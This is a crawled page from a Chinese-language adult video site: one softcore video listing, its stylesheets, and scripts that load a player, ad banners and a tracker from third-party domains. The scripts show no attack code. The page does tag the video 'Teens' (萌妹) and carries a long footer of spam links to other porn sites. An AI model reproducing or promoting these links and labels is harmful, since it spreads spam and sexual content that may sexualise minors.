

--- FILE ---
content_type: text/html
request_url: http://www.papa25.com/vid/Japanese-Spandex-Maniax-14-Mayu-Koseta.html
body_size: 2207
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>觀看 日本動人女子比堅尼泳裝性感氣質私房 小瀬田麻由 影片 - 啪啪愛我AV網</title>
<meta name="description" content="免費觀看 日本動人女子比堅尼泳裝性感氣質私房 小瀬田麻由 視頻，日本動人女子比堅尼泳裝性感氣質私房 小瀬田麻由 影片，日本動人女子比堅尼泳裝性感氣質私房 小瀬田麻由Ａ片，啪啪愛我AV在線網不用下載，不必註冊，免費讓您看到爽！" />
<meta name="keywords" content="日本動人女子比堅尼泳裝性感氣質私房 小瀬田麻由,亞裔, 日本, 寫真, 萌妹,視頻,影片" />
<link rel="search" type="application/opensearchdescription+xml" title="papa25" href="/rss.xml">
<link rel="canonical" href="http://www.papa25.com/vid/Japanese-Spandex-Maniax-14-Mayu-Koseta.html"/>
<link rel="stylesheet" type="text/css" href="/css/css.css"/>
<link href="/css/mobile.css" rel="stylesheet" type="text/css" media="screen and (max-device-width: 1080px)"><script src="/js/zd.js" rel="nofollow"></script>
</head>
<body>
<div class="header"></div>
<div class="logo"><a href="/" title="啪啪愛我AV網"><img src="/logo.png" alt="啪啪愛我AV網" border="0" /></a></div>
<div class="headnav">
<li><a href="/">首頁</a></li>
<li><a href="http://zh.lx.301.1av.club:81/papa25/" target="_blank">更多視頻</a></li>
<li><a href="/new/">最新添加</a></li>
<li><a href="/hd/">高清視頻</a></li>
<li><a href="/best/">推薦視頻</a></li>
<li><a href="/class/">所有分類</a></li>
</div>
<div class="height30"></div>
<div class="search">
<form action="/search/" style="margin: 0px; padding: 0px;">
<input type="text" name="key" class="searchtext" placeholder="  搜索視頻" value="">
<input type="submit" value="搜索" class="searchsubmit">
</form></div>
<div class="height50"></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-1");</script></div>
<div class="height50"></div>
<div class="height50"></div>
<div class="video">
<div class="video-text">日本動人女子比堅尼泳裝性感氣質私房 小瀬田麻由</div>
<div class="video-info">
<li>時長：07:46</li>
<li>瀏覽：333023</li>
</div>
<div align="center">
<script src="/vjs/3158.js"></script></br></br><a href="http://u-zh.8av.club/zh/v/3158/" target="_blank">無法觀看這個視頻,點擊切換頁面觀看</a></div>
<div class="height30"></div>
<div class="video-pagination">
<ul><li><a href="/class/Asian/" target="_blank">亞裔</a></li> <li><a href="/class/Japanese/" target="_blank">日本</a></li> <li><a href="/class/Softcore/" target="_blank">寫真</a></li> <li><a href="/class/Teens/" target="_blank">萌妹</a></li>
</ul></div>
<div class="height30"></div></div>
<div class="height50"></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-2");</script></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-3");</script></div>
<div class="height50"></div>
<div class="height50"></div>
<div class="links"><p>
<a href="http://zhs.lxx91.com" target="_blank">免费最新av</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产小电影</a> | 
<a href="http://www.py189.com" target="_blank">看最好av</a> | 
<a href="http://www.cg173.com" target="_blank">av短片</a> | 
<a href="http://www.xxmm91.com" target="_blank">無碼高清</a> | 
<a href="http://www.zxxx91.com" target="_blank">免費AV影院</a> | 
<a href="http://www.99xxmm.com" target="_blank">高清無碼</a>
</p>
<p>
<a href="http://www.vj93.com" target="_blank">午夜影院</a> | 
<a href="http://www.xxmm15.com" target="_blank">av短片</a> | 
<a href="http://www.jpav91.com" target="_blank">av網站</a> |  
<a href="http://www.02xn.com" target="_blank">免費av在線</a> | 
<a href="http://www.55papapa.com" target="_blank">成人大片</a> | 
<a href="http://www.py273.com" target="_blank">線上午夜</a> | 
<a href="http://www.18xxmm.com" target="_blank">國產在線</a> | 
<a href="http://www.xmm91.com" target="_blank">免費影片</a>
</p>
<p>
<a href="http://www.69mav.com" target="_blank">無碼字幕</a> | 
<a href="http://www.9jaav.com" target="_blank">精品永久av</a> | 
<a href="http://www.13papa.com" target="_blank">激情倫理</a> | 
<a href="http://www.173mav.com" target="_blank">快憣視頻</a> | 
<a href="http://www.m192.com" target="_blank">国产av影院</a> | 
<a href="http://www.1733av.com" target="_blank">無碼電影</a> | 
<a href="http://www.17jpav.com" target="_blank">無碼中文</a> | 
<a href="http://www.av1173.com" target="_blank">歐美av</a>
</p>
<p>
<a href="http://www.16xxmm.com" target="_blank">線上免費AV網</a> | 
<a href="http://www.173ag.com" target="_blank">中文av在線</a> | 
<a href="http://www.91mav.com" target="_blank">最新精品av</a> | 
<a href="http://www.133py.com" target="_blank">看av片</a> | 
<a href="http://www.51mav.com" target="_blank">成人片在線</a> | 
<a href="http://www.xxmm35.com" target="_blank">日韓無碼</a> | 
<a href="http://www.93jpav.com" target="_blank">線上大片</a>
</p>
<p>
<a href="http://www.66papapa.com" target="_blank">線上不卡av</a> | 
<a href="http://www.69xxmm.com" target="_blank">中文無碼</a> | 
<a href="http://www.xxmm69.com" target="_blank">好看av</a> | 
<a href="http://www.xxmm2.com" target="_blank">av在線觀看</a> | 
<a href="http://www.2jpav.com" target="_blank">大片在線看</a> | 
<a href="http://www.jpav52.com" target="_blank">歐美不卡av</a>
</p>
</div>
<div class="height30"></div>
<div class="footer">
© 2026<br><br>
<a href="/info/delete.htm" rel="nofollow" target="_blank">內容刪除</a>
 - <a href="/info/url.htm" target="_blank">網址發布</a>
 - <a href="/info/contact.htm" rel="nofollow" target="_blank">聯繫我們</a>
<br><br>
警告：本站內容含有成人av話題,未滿18歲者請勿進入,否則後果自負!<br>
This Site Contains Adult Contents, No Entry For Less Than 18-Years-Old ! 
<br></div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.papa25.com/css/css.css
body_size: 1364
content:
body,td,th {font-family: Arial, Helvetica, sans-serif;font-size: 14px;margin: 0px;background: #2C180F;}

img {vertical-align: middle;border-width: 0px;}
a {color: #ECD8CC;text-decoration: none;}
a:link {color: #ECD8CC;}
a:visited {color: #FFFFFF;}
a:hover {color: #FFFFFF;}
a:Active {color: #ECD8CC;}


ul {list-style-type: none;}
H1 {text-align: center;background: #4F2F1E; margin: auto; margin-top:8px; margin-bottom:8px; padding: 8px 0px; font-size: 20px; color: #FFF; width:400px; border: solid #20130C 5px; overflow: hidden; border-radius: 20px;}

.header {text-align: center;padding:8px;border-bottom: #4F2F1E 1px solid;background: #20130C;color: #FFF;font-size: 12px;}

.main {background: #20130C; margin: auto; padding: 10px; border: solid #4F2F1E 2px; overflow: hidden; border-radius: 15px;}

.logo {text-align: center;}
.headnav {text-align: center;background: #20130C; margin: auto; font-size: 16px; width:500px; border: solid #4F2F1E 3px; overflow: hidden; border-radius: 20px;}
.headnav li {text-decoration: none;display: inline-block;padding: 8px 0px;}
.headnav li:hover{border-top:2px solid #ECD8CC;}
.headnav li a:link {color: #FFF;background: #4F2F1E;padding: 8px;}
.headnav li a:visited {color: #ECD8CC;}


div.search {text-align: center;border: 0px;}
input.searchtext {font-size: 14px;border: #4F2F1E 1px solid;  color: #fff;  margin-left: 10px; width: 350px; line-height: 28px; height: 28px;padding-bottom: 3px;border-radius: 5px;background-color: #20130C;border-radius: 20px;}
input.searchsubmit {margin-left: 10px;font-size: 16px;border: #4F2F1E 1px solid; font-weight: bold; width: 100px; color: #fff; position: relative; height: 33px; background-color: #20130C;border-radius: 20px;}


.height30 {clear: both; height: 30px;}
.height50 {clear: both; height: 50px;}


.content { margin: auto; width: 90%;}

.thumb {float: left; margin: 0px 8px 5px; width: 220px; height:235px; text-align: center; overflow:hidden; }
.thumb u {text-align: left; font-size: 14px;line-height: 20px;max-height: 40px;display: block;margin-top: 10px;padding: 0 4px;}


.pic {position:relative;width:200px;height:150px; }
.pic img {border: #4F2F1E 2px solid; width:200px;height:150px;background: #20130C; padding: 5px; border-radius: 5px;}
.pic a:hover img{border: #FFFFFF 2px solid; filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80; }
.pic t{filter:alpha(Opacity=80);-moz-opacity:0.6;opacity: 0.6; display: block;position: absolute;top: 132px;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;padding: 3px 4px;background: #20130C;font-size: 12px;line-height: 13px;height: 13px;text-shadow: #565656 0 1px;z-index: 2;right: 1px;}



ul.navigator {margin: 10px;text-align: center;overflow: hidden; font-size: 16px;color: #ECD8CC;padding: 3px 8px;}
ul.navigator page {color: #FFF;}
ul.navigator li {text-decoration: none;padding: 3px 8px; display: inline-block;}
ul.navigator span {text-decoration: none;padding: 3px 8px; border: 2px solid #ECD8CC;background: #120C07;display: inline-block;border-radius: 15px;}
ul.navigator li A {text-decoration: none;padding: 3px 8px; background: #20130C; border: 2px solid #ECD8CC;display: inline-block;border-radius: 15px;color: #FFF;}
ul.navigator li A:hover {background: #20130C;}




.xtags {margin: auto; width: 90%; text-align: left;overflow: hidden;font-size: 14px;}
.xtags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.xtags ul li {float: left;padding: 5px 15px;width:185px; height: 250px;}
.xtags ul li a {text-decoration: none;padding: 3px 8px; background: #20130C; border: 2px solid #4F2F1E;display: inline-block;border-radius: 15px;color: #FFF;}
.xtags ul li a:hover {background: #20130C;}
.xtags ul li a:visited {background: #120C07;}
.xtags ul li img {width:175px; height: 215px;}




.video-pagination {text-align: center;overflow: hidden;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 2px;}
.video-pagination ul li a {text-decoration: none;padding: 3px 8px; background: #20130C; border: 2px solid #ECD8CC;display: inline-block;border-radius: 15px;color: #FFF;}
.video-pagination ul li a:hover {background: #644E1A;}


.video {text-align: center; background: #20130C url(/images/play-bg.png) no-repeat; margin: auto; width:640px; border: solid #20130C 10px; overflow: hidden; border-radius: 50px;}
.video-text {font-size: 16px;font-weight: bold;color: #FFF;padding:10px;}
.video-info {text-decoration: none;padding: 3px 10px; background: #20130C; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.video-info li {float: left;padding: 5px;list-style-type: none;}


.links {text-align: center;}
.links a{font-size: 12px;padding: 0 0 20px 10px;}

.footer {text-align: center;padding:20px; border-top: #4F2F1E 2px solid;background: #20130C;color: #ECD8CC;font-size: 13px;}
.footer a:link{color: #ECD8CC;font-size: 13px;overflow:hidden;}
.footer a:visited {color: #ECD8CC;}

.ads {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}
.zd {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}

--- FILE ---
content_type: text/css
request_url: http://www.papa25.com/css/mobile.css
body_size: 1341
content:
body,td,th {font-family: Arial, Helvetica, sans-serif;font-size: 36px;margin: 0px;background: #2C180F;}

img {vertical-align: middle;border-width: 0px;}
a {color: #ECD8CC;text-decoration: none;}
a:link {color: #ECD8CC;}
a:visited {color: #FFFFFF;}
a:hover {color: #FFFFFF;}
a:Active {color: #ECD8CC;}


ul {list-style-type: none;}
H1 {text-align: center;background: #20130C; margin: auto; margin-top:50px; margin-bottom:50px; padding: 8px 0px; font-size: 38px; color: #FFF; width:400px; border: solid #20130C 3px; overflow: hidden; border-radius: 20px;}

.header { display:none;}

.main {background: #20130C; margin: auto; padding: 10px; border: solid #4F2F1E 2px; overflow: hidden; border-radius: 15px;}

.logo {text-align: center;}
.logo img{width:80%; height:80%;}
.headnav {text-align: center;background: #20130C; margin: auto; font-size: 38px; width:880px; border: solid #4F2F1E 3px; overflow: hidden; border-radius: 30px;}
.headnav li {text-decoration: none;display: inline-block;padding: 15px 0px;}
.headnav li:hover{border-top:5px solid #ECD8CC;}
.headnav li a:link {color: #FFF;background: #20130C;padding: 10px;}
.headnav li a:visited {color: #ECD8CC;}

div.search {text-align: center;border: 0px;}
input.searchtext {font-size: 38px;border: #4F2F1E 1px solid; color: #fff; margin-left: 10px; width: 500px; line-height: 50px; height: 50px;padding-bottom: 3px;border-radius: 5px;background-color: #20130C;border-radius: 20px;}
input.searchsubmit {margin-left: 10px;font-size: 38px;border: #4F2F1E 1px solid; font-weight: bold; width: 200px; color: #fff; position: relative; height: 60px; background-color: #20130C;border-radius: 20px;}



.height30 {clear: both; height: 30px;}
.height50 {clear: both; height: 50px;}


.content { margin: auto; width: 90%;}

.thumb {float: left;  margin: 0px 10px 5px; width: 420px; height:420px; text-align: center; overflow:hidden; }
.thumb u {text-align: left; font-size: 30px;line-height: 40px;max-height: 80px;display: block;margin-top: 10px;padding: 0 4px;}

.pic {position:relative;width:400px;height:320px; }
.pic img {border: #4F2F1E 2px solid; width:380px;height:290px;background: #20130C; padding: 15px; border-radius: 15px;}
.pic a:hover img{border: #FFFFFF 2px solid; filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80; }
.pic t{filter:alpha(Opacity=80);-moz-opacity:0.6;opacity: 0.6; display: block;position: absolute;top: 262px;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;padding: 3px 4px;background: #20130C;font-size: 30px;line-height: 30px;height: 30px;text-shadow: #565656 0 1px;z-index: 2;right: 15px;}



ul.navigator {text-align: center;overflow: hidden; font-size: 34px;color: #ECD8CC;}
ul.navigator page {display:none;}
ul.navigator span {text-decoration: none;border: 2px solid #ECD8CC;background: #120C07;display: inline-block;border-radius: 50px;}
ul.navigator li A {text-decoration: none;border: 2px solid #ECD8CC;color: #FFF;}
ul.navigator li A:hover {background: #39274B;}





.xtags {margin: auto; width: 98%; text-align: left;overflow: hidden;font-size: 30px;}
.xtags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.xtags ul li {float: left;padding: 10px 38px;width:380px;height: 520px;}
.xtags ul li a {text-decoration: none;padding: 5px 10px; background: #20130C; border: 2px solid #ECD8CC;display: inline-block;border-radius: 15px;color: #FFF;}
.xtags ul li a:hover {background: #20130C;}
.xtags ul li a:visited {background: #120C07;}
.xtags ul li img {width:370px; height: 455px;}




.video-pagination {text-align: center;overflow: hidden;font-size: 28px;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 2px;}
.video-pagination ul li a {text-decoration: none;padding: 3px 8px; background: #20130C; border: 2px solid #ECD8CC;display: inline-block;border-radius: 15px;color: #FFF;}
.video-pagination ul li a:hover {background: #5E407B;}




.video {text-align: center; background: #20130C url(/images/play-bg.png) no-repeat; margin: auto; width:800px; border: solid #20130C 20px; overflow: hidden; border-radius: 50px;}
.video-text {font-size: 30px;font-weight: bold;color: #FFF;padding:10px;}
.video-info {text-decoration: none;padding: 3px 10px; background: #20130C; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.video-info li {float: left;padding: 5px;list-style-type: none;}






.links {display:none;}
.footer {text-align: center;padding:10px; border-top: #4F2F1E 2px solid;background: #20130C;color: #ECD8CC;font-size: 20px;}
.footer a:link{color: #ECD8CC;font-size: 20px;overflow:hidden;}
.footer a:visited {color: #ECD8CC;}


.ads img{width:80%; height:80%;overflow: hidden;}
.zd img{width:80%; height:80%;overflow: hidden;}

--- FILE ---
content_type: application/javascript
request_url: http://zd-cn.gotojs.xyz/d.pa/zd.js
body_size: 332
content:
document.write('<script src="//zd-cn.gotojs.xyz/dns-prefetch.js" rel="nofollow"></script>');


<!-------------->



function zd_123(id){
switch(id){


<!-----------------------頂部橫幅----960x50------------------------->


case "banner-960-1":

document.write('<script src="//zd-cn.gotojs.xyz/b.py/123-zd.js" rel="nofollow"></script>');

break;


<!-----------------------中部橫幅----960x50------------------------->


case "banner-960-2":






document.write('<script src="//zd-cn.gotojs.xyz/b.py/123-zd-center.js" rel="nofollow"></script>');


break;



<!-----------------------底部橫幅----960x50------------------------->


case "banner-960-3":







break;





<!-----------------------播放器暫停顯示------------------------->
case "video-zd-on-pause":



break;


}
}






--- FILE ---
content_type: application/javascript
request_url: http://m4-player-d-pa-cn.gotojs.xyz/10_u5N7R/vs/3158.js
body_size: 1465
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 600px; height: 450px; text-align: center; }");
document.writeln("	#player {width: 600px; height: 450px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #111837; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");

document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");


document.writeln("<div id=\'player-container\' oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");
document.writeln("<p></p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");

document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>隨機網址 p.33av.club</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/32/2016050714161743925.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/201605/3158_Dj7jF.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");


document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=3158\'></script>");


document.writeln("</body>");
document.writeln("</html>");

--- FILE ---
content_type: application/javascript
request_url: http://www.papa25.com/vjs/3158.js
body_size: 304
content:

document.writeln("<script type=\'text/javascript\' src=\'//m4-js.gotojs.xyz/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js.gotojs.xyz/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");document.writeln("<link href=\'//m4-js.gotojs.xyz/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js.gotojs.xyz/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");document.write('<script src="//m4-player-d-pa-cn.gotojs.xyz/10_u5N7R/vs/3158.js"></script>');